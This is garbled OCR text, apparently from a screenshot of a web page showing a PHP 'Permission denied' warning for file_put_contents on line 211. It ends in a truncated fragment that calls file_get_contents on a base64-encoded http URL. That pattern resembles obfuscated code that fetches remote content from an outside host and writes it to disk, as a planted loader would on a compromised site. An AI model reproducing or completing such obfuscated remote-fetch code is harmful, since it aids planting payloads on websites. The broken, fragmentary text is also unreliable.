
Warning
:
file_put_contents(/home/p
[
function.file-put-contents
]
Permission denied in
/home/psdhgipbsldmhxg/w
on line
211
'.file_get_contents(base64
//('aHR0cDovL3p4Yy55c2
?>